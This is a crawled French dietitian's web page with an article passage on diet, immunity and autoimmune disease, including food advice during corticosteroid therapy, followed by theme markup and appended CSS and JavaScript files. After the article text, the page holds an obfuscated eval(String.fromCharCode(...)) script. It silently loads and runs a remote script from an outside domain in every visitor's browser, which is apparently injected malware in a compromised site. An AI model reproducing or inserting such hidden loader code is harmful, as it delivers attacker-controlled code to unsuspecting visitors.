<p>Le magnésium (principalement dans les céréales entières, les fruits oléagineux, les légumes secs, le riz brun) : active toutes nos cellules y compris les lymphocytes<br />
Le zinc (surtout dans les aliments d’origine animale : huitres, poissons, jaune d’œuf, volaille…): indispensable à la synthèse de nombreux enzymes<br />
Sélénium (dans les céréales complètes, viandes, volaille, poisson) : maintien de l’intégrité des cellules immunes<br />
Cuivre (dans les légumes secs, les poissons, les foies d’animaux, les champignons…) : lutte contre l’inflammation<br />
Manganèse (dans les noix, céréales complètes): synthèse des anticorps<br />
Vitamine D (synthétisée lorsqu’on s’expose au soleil, apportée par l’huile de foie de poisson, sardine, maquereau, thon, hareng, jaune d’œuf) : stimule la réponse immunitaire</p>
<h3>Attention aux stérols végétaux</h3>
<p>Les margarines ou les yaourts enrichis en stérols végétaux diminuent le cholestérol, mais aussi l’absorption de caroténoïde, substance importante pour une bonne réponse immunitaire.</p>
<h3>Les probiotiques</h3>
<p>Plusieurs produits alimentaires ont été développés en vue d’améliorer l’équilibre de la flore intestinale. Ils contiennent des probiotiques, prébiotiques et symbiotiques (combinaison de probiotiques et prébiotiques). Les probiotiques (bifidobactéries et lactobalilles) comme par ex les bactéries de l’acide lactique améliorent l’équilibre de la flore intestinale. On les retrouve principalement dans les produits laitiers fermentés. Des études ont montré que l’administration quotidienne de yaourt contenant des bifidobactéries et des lactobacilles provoque une hausse importante de l’activité de certaines cellules immunitaires impliquées dans la défense contre les agressions extérieures.<br />
Les recherches semblent confirmer une l’influence bénéfique des probiotiques au niveau de la constipation, de la diarrhée, du système immunitaire, du cancer et de l’absorption des minéraux. Il est donc recommandable d’améliorer la microflore intestinale par l’utilisation de probiotiques pour une meilleure santé.<br />
Les prébiotiques sont des composés alimentaires non digestibles qui appartiennent à la famille des fibres qui stimulent l’activité ou la croissance d’un certain nombre de micro-organisme de la flore intestinale comme les bifidus ou lactobacille. On les retrouve dans certains aliments comme les oignons, les artichauts, la banane, la chicorée, les poireaux.<br />
Les champignons : très nutritifs et pauvres en calories, les champignons contiennent des molécules qui stimulent le système immunitaire et interfèrent avec le développement de certains types de cancers. Les pleurotes et les champignons d’origine asiatique comme le shiitaké et l’enokitaké. Ces champignons sont particulièrement intéressants car ils contiennent des niveaux importants de molécules complexes appelées « polysaccharides » qui possèdent la propriété de stimuler le système immunitaire. Ainsi de nombreux travaux ont montrés que la lentinane du shiitake provoque une augmentation du nombre de globules blancs ainsi que de l’activité de ces cellules clés du système immunitaire.<br />
Les algues marines : Il semble que la fucoidane, polymère complexe de sucre présent en quantité très importante dans certaines algues, en particulier le kombu et le wakame, ait un impact positif sur la fonction immunitaire en réduisant l’inflammation tout en augmentant l’activité immunitaire.<br />
Les états de malnutrition affaiblissent le système immunitaire<br />
On peut être en surpoids et mal nourris du fait de régime déséquilibrés. Des régimes restrictifs pauvres en oligo éléments et en vit notamment du groupe B (importantes pour la synthèse des protéines), des déficiences en fer, en zinc, en cuivre, sélénium, vitamines A ou C compromettent le système immunitaire. Mais se suralimenter (par rapport à ses dépenses physiques) est aussi déconseillé, car l’obésité, le diabète et toute les formes de suralimentation désactivent le système immunitaire.</p>
<h3>Les anti-inflammatoires naturels</h3>
<p>Les végétaux : le resvératrol du vin rouge, la curcumine de l’épice indienne curcuma, le gingérol présent dans le gingembre. La curcumine est particulièrement intéressante dans de traitement des maladies inflammatoires. La plupart des végétaux ont un effet anti inflammatoire, en particulier les petits fruits comme les mûres.<br />
Les oméga 3 : une autre façon de réduire l’inflammation chronique à l’aide de l’alimentation est d’augmenter le plus possible la consommation d’acides gras omega 3 et de réduire celle des oméga 6. Ces 2 types de gras essentiels sont utilisés par nos cellules pour fabriquer 2 types de molécules : les oméga 3 produisent des molécules anti-inflammatoires naturelles très puissantes qu’on appelle DHA et EPA alors que les oméga 6 (présents dans les viandes et les aliments transformés) servent à la production de molécules qui favorisent l’inflammation. Les oméga 3 ne sont cependant présents en grande quantité que dans des aliments bien précis comme les poissons gras (thon, saumon, sardines par exemple) et certains végétaux (graines de lin, de chia et noix de Grenoble en particulier), de sorte que le régime alimentaire moderne peut contenir 25 fois plus d’oméga 6 que d’oméga 3 et ce déséquilibre fait que la balance de notre corps penche beaucoup plus vers l’inflammation. Il est donc avéré qu’augmenter l’apport en acide gras omega 3 tout en abaissant l’apport en acides gras omega 6 peut rétablir cette balance et empêcher la création d’un climat d’inflammation chronique dans nos tissus. Une étude a montré que chez des hommes souffrant d’embonpoint ou obèses, une alimentation enrichie en acide linolénique provoquait une baisse rapide et importante (50%) des niveaux sanguins de 2 molécules inflammatoires le TNF-a et l’interleukine-6, ce qui peut être une stratégie pour permettre de réduire l’inflammation et les maladies qui en découlent.<br />
Activité physique : puissant effet anti- inflammatoire de l’exercice physique régulier.<br />
Le système nerveux joue un rôle important dans la régulation des réactions immunitaire, la dépression affaiblit le système immunitaire.</p>
<p>Protéger notre système immunitaire intestinal par l’alimentaton<br />
Les viandes maigres, les poissons (riches en protéines, iode, sélénium et vitamine D) et les œufs<br />
Les produits laitiers fermentés (favorables à la flore intestinale)<br />
Les céréales complètes<br />
Des huiles 1ère pression à froid consommée à froid (olive et colza)<br />
Fruits, légumes frais de saison, légumineuses qui apportent des oligo éléments, vitamines et polyphénols, consommer ail, oignons, herbes aromatiques, basilic, romarin, thym qui participent aux défenses anti-infectieuses<br />
Des oléagineux non salées : noix, amandes, noisettes, pistaches, noix de cajou.<br />
Consommer les graines oléagineuses crues car le grillage induit avec le brunissement enzymatique une baisse de l’efficacité protéique et une destruction des vitamines fragiles (attention toutefois à l’effet allergisants des noix)<br />
En temps normal, notre système immunitaire va être efficace jusqu’à un âge avancé. A partir d’un certain âge, son efficacité commence à décroître et sa capacité de lutter contre l’infection diminue. Ce qui s’accompagne d’une plus grande sensibilité aux déficits immunitaires, aux maladies auto-immunes et au cancer.</p>
<h2>4. Maladies auto-immunes :</h2>
<p>Il arrive que le système immunitaire perde sa capacité de distinguer le soi du non soi. Lorsque tel est le cas, l’organisme sécrète des anticorps (auto-anticorps) et produit des lymphocytes cytotoxiques (Tc) sensibilisés qui détruisent ses propres tissus. Ce curieux phénomène, appelé auto-immunité peut donner naissance à une maladie auto-immune, comme la sclérose en plaques, le diabète de type 1, lupus érythémateux, la maladie de Crohn, la polyarthrite rhumatoïde, la spondylarthrite ankylosante…<br />
Comment l’autotolérance normale de l’organisme peut-elle faire défaut ? Il semble qu’un ou plusieurs des événements suivants puissent être facteurs de déclenchement :</p>
<h3>1. programmation inefficace des lymphocytes.</h3>
<p>Les lymphocytes T ou B qui se lient aux autoantigènes s’échappent dans le reste de l’organisme plutôt que d’être désactivés ou éliminés.</p>
<h3>2. apparition de nouveaux antigènes du soi.</h3>
<p>des protéines du soi qui n’ont pas déjà été exposées au système immunitaire peuvent apparaître dans la circulation. Elles peuvent être engendrées :</p>
<p>a. par des mutations génétiques qui font émerger de nouvelles protéines sur la face externe des cellules,<br />
b. par des changements dans la structure des antigènes du soi, dus aux dommages provoqués par une infection. Ces nouvelles substances deviennent alors des cibles pour le système immunitaire.</p>
<h3>3. Antigènes étrangers qui ressemblent à des antigènes du soi.</h3>
<p>Les anticorps produits contre l’antigène étranger peuvent donner lieu à une réaction croisée avec l’auto-antigène. Par exemple on sait que les anticorps générés lors d’une infection streptococcique interagissent avec les antigènes du cœur, d’où des lésions permanentes au muscle et aux valves cardiaques ainsi qu’aux articulations et aux reins. Cette maladie est connue sous le nom de rhumatisme articulaire aigu.</p>
<h3>Précautions liées au traitement des maladies auto-immunes</h3>
<p>Des médicaments pour réduire la réponse inflammatoire (AINS) ou la réponse immunitaire (immunosuppresseur) ou les 2 à la fois par la prise de corticoïdes (abaisse l’activité des lymphocytes).<br />
Effets de la corticothérapie modulable par l’alimentation :<br />
Risque d’infection, fatigue, ostéoporose, prise de poids, hypertension artérielle, dérèglement de la glycémie, aggravation d’une cataracte, douleurs buccales qui peuvent parfois gêner l’alimentation … Il est important d’avoir une alimentation adaptée au traitement et d’avoir une activité physique pour entretenir les muscles et prévenir l’ostéoporose.<br />
Le sucre<br />
Effet : augmentation de la production de sucre par le foie, favorise l’hyperglycémie et le diabète. La glycémie doit être régulièrement mesurée.<br />
Conseils : limiter sucre et produits sucrés (miel, confiture, biscuits, chocolat, confiseries, sodas, jus de fruits, yaourts aux fruits, crèmes glacées, fruits secs, dattes, figues, …). Consommer des céréales complètes, des légumes verts, des oléagineux (amandes, noix) riches en bonnes graisses, en vit E et en sélénium, puissants antioxydants, privilégier les fibres.<br />
Les protéines<br />
Effet : augmentation de la destruction protidique (diminution de la masse musculaire).<br />
Conseils : consommer des protéines (viandes, poissons, oeufs, laitages) à chaque repas pour éviter la fonte des muscles. Vous pouvez aussi consommer des protéines d’origine végétale : soja ou associer légumineuses/féculents (riz complet et pois chiche ou haricots rouges)<br />
Le sel et matières grasses<br />
Effet : La cortisone provoque la rétention de sel (risques d’oedèmes) et augmente les lipides plasmatiques, élève le cholestérol et les triglycérides et augmente les risques de prise de poids.<br />
Conseils : Limiter au maximum la consommation de sel : ne pas saler les aliments et éviter les aliments riche en sel : pain, viennoiserie, produits de boulangerie, fromages, charcuteries, soupes, aliments en conserve, pizza, quiches, plats préparés, produits de la mer, condiments, les eaux gazeuses. Eviter la réglisse (contient glycéricine): bonbons, pastille, apéritif, bière..<br />
Privilégier les aliments riches en potassium (légumes, légumes secs et fruits)<br />
Limiter la consommation de matière grasse saturée : beurre, fromage…<br />
le calcium<br />
Effets : la perte de calcium et de potassium dans les urines<br />
Conseils : consommer laitages, mais aussi choux, cresson, navets, oignons verts, pissenlit, légumes secs, amandes, eau riche en calcium pour limiter la décalcification des os.<br />
Certains aliments gênent l’assimilation du calcium :<br />
l’acide oxalique apporté par cacao, les épinards, l’oseille, le céleri rave, les bettes, la rhubarbe, le chocolat amer, la betterave, la figue, la groseille, l’acide phytique apporté par le son de blé et les céréales (pain complet, pain de son)<br />
consommer légumes et fruits (bananes) riches en potassium pour éviter les crampes musculaires</p>
<p>Les os<br />
Effets : perte osseuse et risque d’ostéoporose avec une augmentation du risque de fractures et le risque de blocage de la croissance chez l’enfant.<br />
Conseils :<br />
Vitamine D : elle a un rôle dans l’absorption du calcium et la croissance des os et dans le maintien du bon fonctionnement de l’organisme. Les aliments riches en vitamine D sont : Huile de foie de morue et foie de morue, saumon, thon, hareng, maquereau, sardine, jaune d’œuf). Parfois il peut exister une malabsorption de vit D dans les cas de maladie coeliaque, intolérance au gluten, prise prolongée d’anticonvulsivants, insuffisance rénale sévère. On conseillera alors :<br />
Soleil<br />
Activité physique<br />
Protéines<br />
Calcium<br />
Phosphore (les même que pour le calcium et en plus les œufs, les viandes, les poissons, le soja, les petits pois, les champignons, le pain, les pâtes, le riz<br />
Omega 3<br />
Augmentation de l’appétit<br />
il faudra faire attention aux risques d’infections:<br />
L’inhibition de l’activation des lymphocytes T peut favoriser les infections. On peut rappeler<br />
quelques mesures d’hygiène simples :<br />
vérifier la DLC (date limite de consommation)<br />
ne jamais rompre la chaîne du froid<br />
ne pas garder au réfrigérateur plus de 48h les plats cuisinés et pas plus de 24h les préparations fraîches à base de lait ou d’œufs<br />
ne pas recongeler un aliment et ne pas décongeler un plat à la température ambiante<br />
laver avec soin les fruits et légumes crus. Isoler dans le réfrigérateur les viandes, fruits et légumes des autres aliments.</p>
<h3>Recommandations nutritionnelles générales pour un effet positif sur la maladie:</h3>
<p>&#8211; réduire l’inflammation<br />
&#8211; régulariser le système immunitaire<br />
&#8211; rééquilibrer la flore intestinale</p>
<ul>
<li><strong><span style="text-decoration: underline">Réduire l’inflammation :</span></strong><br />
&#8211; apport en oméga 3 et notamment de très longues chaînes d’oméga 3 : EPA et DHA provenant presque exclusivement des poissons gras (maquereau, saumon de l’Atlantique, Hareng de l’Atlantique, Flétan du Groenland, sardine dans l’huile) et des capsules d’huile de poisson.<br />
Au moins 4 fois du poisson gras par semaine<br />
&#8211; huile de colza : apport d’oméga 3<br />
&#8211; huile d’olive : contient des antioxydants et possède des propriétés anti-inflammatoires<br />
Il faut choisir les huiles extra vierge et première pression à froid<br />
&#8211; consommer des noix qui contiennent les même acides gras que dans l’huile d’olive (omega 9 ou acide oléique) mais aussi d’autres nutriments importants pour la santé comme l’arginine, les fibres, du magnésium, du potassium, et du sélénium pour la noix du Brésil, ainsi que certaines vitamines comme les folates dans la noix de Grenoble et la vitamine E pour les noisettes. Pour ces raisons toutes les noix (noisettes, amandes, noix, pistaches, noix de cajou…) sont des aliments recommandés. L’avantage des fruits par rapport à l’huile est que les acides gras sont en principe moins altérés car ils sont contenus dans une enveloppe naturelle protectrice et que le fruit apporte des nutriments autres que les lipides. Les graines de lin sont également une bonne source d’oméga 3 et à favoriser.<br />
&#8211; Réduire la consommation de viande rouge (limiter à 3 fois par semaine), les charcuteries riche en oméga 6 (acide arachidonique) qui pourraient faire augmenter l’inflammation<br />
&#8211; Remplacer l’huile de pépin de raisin, de carthame, de germe de blé, de maïs, de tournesol (riches en oméga 6) par de l’huile d’olive et de colza.</li>
<li><strong><span style="text-decoration: underline">Régulariser le système immunitaire :</span></strong><br />
&#8211; augmenter l’apport en fruits et légumes qui sont riches en antioxydants et peuvent améliorer l’efficacité du système immunitaire (mûres, chou rouge, aubergine, carotte, poivron, brocolis, choux de Bruxelles, épinards, haricots verts, asperges, artichaut, fraise, framboise, tomate, ail, oignon, échalote, chou fleur, poireau, navet, poire, pamplemousse<br />
&#8211; apport en vit D (huile de foie de morue, saumon, maquereau, hareng, sardine)</li>
<li><strong><span style="text-decoration: underline">Equilibrer la flore intestinale :</span></strong><br />
-augmenter l’apport en légumineuses (lentilles, haricots, pois…) riches en fibres<br />
&#8211; consommer des produits céréalier complets (riz bruns, riz sauvage, orge, millet, sarrasin, quinoa, épeautre, couscous complet, pain multigraines.<br />
-Limiter : céréales à déjeuner sucrées, semoule de couscous, riz blanc, pâtisseries et desserts faits de farine blanche, pain blanc<br />
-Eviction du gluten dans certains cas<br />
&#8211; augmenter la consommation d’aliments lactofermentés : yaourt, fromage de chèvre, kéfir, choucroute, miso, tempeh, riches en vitamines C et B, leurs nutriments sont très bien assimilés, ils stimulent l’activité bactérienne de l’intestin, évite les infections, stimule les défenses immunitaires, régule la production de suc gastriques et l’acidité de l’estomac.<br />
Ces conseils alimentaires sont d’ordre général. Chaque individu a ses particularités.<br />
Un régime adapté va favoriser l’action de la thérapie médicale, mais à contrario un régime inadapté peut favoriser une pathologie associée.<br />
Les conseils nutritionnels doivent être adaptés à chaque cas et tenir compte de sa pathologie, son histoire, ses habitudes, son fonctionnement.</li>
</ul>
<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
			
				</div><!--article-->
			</div><!--post-single-->
						</div><!--post-body-->
	</div><!--content-box-->
	<div class="sidebar-frame">
		<div class="sidebar">
				<ul class="link-pages">
		<li class="next-link"><a href="http://cabinet-de-nutrition-et-dietetique.eu/les-proteines-valeur-biologique-et-besoins/" rel="next"><i class="fa fa-chevron-right"></i><strong>Next</strong> <span>LES PROTEINES : valeur biologique et besoins</span></a></li>
		<li class="previous-link"><a href="http://cabinet-de-nutrition-et-dietetique.eu/vous-connaissez-le-fer/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Previous</strong> <span>Vous connaissez le fer ?</span></a></li>
	</ul>
<div id="search-2" class="widget wow fadeIn widget_search" data-wow-delay="0.5s"><form role="search" method="get" class="search-form" action="http://cabinet-de-nutrition-et-dietetique.eu/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div>		<div id="recent-posts-2" class="widget wow fadeIn widget_recent_entries" data-wow-delay="0.5s">		<div class="widget-title clearfix"><h4><span>Articles récents</span></h4></div>		<ul>
											<li>
					<a href="http://cabinet-de-nutrition-et-dietetique.eu/idees-recues-et-edulcorants/">Quoi de neuf sur les édulcorants intenses?</a>
									</li>
											<li>
					<a href="http://cabinet-de-nutrition-et-dietetique.eu/il-est-paru/">PETIT LIVRE DE LA MINCEUR, les calories du quotidien en format poche!</a>
									</li>
											<li>
					<a href="http://cabinet-de-nutrition-et-dietetique.eu/les-antioxydants-naturels-interet-des-legumes-et-des-fruits/">Les antioxydants naturels: intérêt des légumes et des fruits</a>
									</li>
											<li>
					<a href="http://cabinet-de-nutrition-et-dietetique.eu/est-il-possible-daugmenter-ses-defenses-immunitaires/">Est-il possible d’augmenter ses défenses immunitaires ?</a>
									</li>
											<li>
					<a href="http://cabinet-de-nutrition-et-dietetique.eu/le-coenzyme-q10/">Le Coenzyme Q10, état des lieux</a>
									</li>
					</ul>
		</div>		</div><!--sidebar-->
	</div><!--sidebar-frame-->
</div><!--content-posts-wrap-->	</div><!--main-->
	<div class="clear"></div>
	<div id="footer">
			<div id="footer-wrap">
			<div id="footer-box" class="footer-v4">
	<div class="sidebar-footer">
		<div>
			<div id="wp_sidebarlogin-2" class="footer-widget-col widget_wp_sidebarlogin"><h4>CONNEXION</h4>
		<form name="loginform" id="loginform" action="http://cabinet-de-nutrition-et-dietetique.eu/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Identifiant</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Mot de passe</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Se souvenir de moi</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Connexion &rarr;" />
				<input type="hidden" name="redirect_to" value="http://cabinet-de-nutrition-et-dietetique.eu/maladies-auto-immunes-et-conseils-alimentaires/" />
			</p>
			
		</form><ul class="pagenav sidebar_login_links"><li class="lost_password-link"><a href="http://cabinet-de-nutrition-et-dietetique.eu/wp-login.php?action=lostpassword">Mot de passe perdu ?</a></li></ul></div>		</div>
	</div>
	<div class="sidebar-footer">
		<div>
					</div>
	</div>
	<div class="sidebar-footer">
		<div>	
					</div>
	</div>
	<div class="sidebar-footer lastone">
		<div>
					</div>
	</div>
</div>		</div><!--footer-wrap-->
		</div><!--footer-->
	<div id="copyright">
	<div class="copyright-wrap">
		<span class="left"><a href="http://cabinet-de-nutrition-et-dietetique.eu/">Copyright 2026 Cabinet de diététique Blanc</a></span>
		<span class="right"><a title="Anolis Conseil" target="_blank" href="http://www.anolisce.com/">Powered By Anolis Conseil</a></span>
	</div>
</div><!--copyright--></div><!--grid-container-->
<a href="#" class="back-to-top"><i class="fa fa-arrow-circle-up"></i></a>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/custom.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/unslider.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/jquery.flexslider.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/scrollup.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var php_vars = {"slideshowSpeed":"5000","animationSpeed":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/slides.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://maps.google.com/maps/api/js?key=AIzaSyDVXVL2C6PxSaYHU38vghkn2Ty9NUhTEpA&#038;libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&#038;language=fr&#038;ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgmp_local = {"all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"Not working...","place_icon_url":"http:\/\/cabinet-de-nutrition-et-dietetique.eu\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=2.3.4'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/css/responsive.css?ver=4.9.28
body_size: 949
content:
@media screen
	and (max-width: 1024px) {

	#logo {
		width: 100% !important;
		margin: 0 !important;
		padding: 0 !important;
		text-align: center;
	}

	#logo a img {
    	width: 80%;
	}

	#header-top .top-left,
	#header-top .top-right {
		width: 100%;
		text-align: center;
	}

	#features {
		width: 100%;
	}

	.feature {
		width: 25%;
	}

	.prestige {
		width: 20%;
	}

	#site-navigation {
    	text-align: center;
	}

	#site-navigation:after,
	#site-navigation:before {
		border: 0 !important;
		border-color: transparent !important;
	}

	#site-navigation {
    	background-color: transparent !important;
		margin: 0;
		min-height: 24px !important;
	}

	#site-navigation {
		border-top: none !important;
		padding-bottom: 10px;
	}

	#services-wrap,
	.about,
	#get-started,
	#footer,
	#copyright {
		padding: 1%;
	}

	.banner ol.dots {
		display: none;
	}

}

@media screen and (max-width: 768px) {

	.banner .inner {
		padding-top: 0 !important;
	}

	.navbar ul {
    	float: left;
		width: 100%;
	}

	#logo {
		width: 100% !important;
		text-align: center;
	}

	#cart-wrapper,
	#cart-wrapper #account-set,
	#cart-wrapper #shopping-cart,
	#address-bar {
		width: 100% !important;
		text-align: center;
	}

	#address-bar,
	#cart-wrapper {
		margin-top: 0;
	}

	#address-bar {
		margin-bottom: 18px;
	}

	.phone-box {
		display: none;
	}

	.sidebar-frame {
		width: 100% !important;
	}

	.sidebar-frame .sidebar {
		margin: 0 auto !important;
	}

	.standard-posts-wrapper {
		width: 100% !important;
	}

	.posts-wrapper #post-body .post-single .text-holder .meta span {
		line-height: 1.8em;
	}

	.posts-wrapper #post-body .post-single .text-holder .meta {
		font-size: 11px !important;
	}

	.sidebar-footer {
		width: 100% !important;
	}

	.sidebar-footer div {
		margin: auto 10px !important;
	}

	#content-box {
		width: 97% !important;
		margin: auto 10px !important;
	}

	.post-sidebar {
		display: none !important;
	}

	.post-single {
		width: 100% !important;
	}



	.post-single .meta span {
		display: block !important;
	}

	.standard-posts-wrapper .meta span i {
   		 margin-left: 0 !important;
	}

	.meta span a span.post_date {
		display: inline !important;
	}

	.posts-featured-details-wrapper h3 {
		font-size: 16px;
	}

	#features {
		width: 100%;
	}

	.services-right,
	.services-left {
		width: 100%;
	}

	.services-left h2 {
		text-align: center;
	}

	.services-left h2,
	.services-left p,
	.row .row-item {
		width: 94%;
	}

	.feature {
		width: 50%;
	}

	.prestige {
		width: 50%;
	}

	.post-info {
		width: 100%;
	}

	.post-info span {
		width: 100%;
		display: block;
		margin-bottom: 5px;
	}

	.post-info span.separator {
		display: none;
	}

	.meta span.separator {
		display: none !important;
	}

	.meta span i {
		font-size: 14px;
	}

	.get-strated-left {
		width: 100%;
		text-align: center;
	}

	#services-wrap p,
	#services-wrap .row-item {
		width: 100%;
		text-align: center;
	}

	.row .row-item .service i.fa {
		float: none;
	}
	.content-boxes div.col {
		width: 100%;
		margin-bottom: 18px;
	}

	.isStuck {
		position: absolute !important;
	}
}

@media screen and (max-width: 550px) {
	.banner .inner h1 {
		font-size: 1.4em;
	}

	.banner .btn,
	.banner .inner p {
		display: none;
	}

	.copyright-wrap span.right {
		display: none !important;
	}

	.posts-featured-details-wrapper h3 {
		font-size: 15px;
	}

	.posts-featured-details-wrapper p {
		display: none;
	}

	#features {
		width: 100%;
	}

	.feature {
		width: 100%;
	}
	.prestige {
		width: 100%;
	}
	.prestige-bulk {
		width: 100%;
	}
}

@media screen and (max-width: 320px) {
	.featured-text .meta span.meta-comments,
	.featured-text .meta span.meta-more {
		display: none !important;
	}

	#features {
		width: 100%;
	}

	.feature {
		width: 100%;
	}
	.prestige {
		width: 100%;
	}
	.prestige-bulk {
		width: 100%;
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/custom.js?ver=4.9.28
body_size: 224
content:
var script=jQuery.noConflict();
script(document).ready(function($) {
	function onAfter(curr, next, opts, fwd) {
		 var $ht = $(this).height();

		  //set the container's height to that of the current slide
		 $(this).parent().animate({height: $ht});
	}

    $(".imgLiquidFill").imgLiquid();

});
